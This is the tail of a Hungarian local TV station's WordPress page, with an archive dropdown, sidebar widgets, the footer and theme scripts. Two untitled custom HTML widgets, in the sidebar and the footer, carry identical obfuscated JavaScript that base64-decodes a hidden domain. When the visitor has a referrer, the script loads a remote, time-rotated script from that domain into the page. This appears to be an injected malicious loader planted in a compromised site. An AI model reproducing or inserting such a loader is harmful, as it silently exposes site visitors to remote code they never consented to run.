	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2025Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>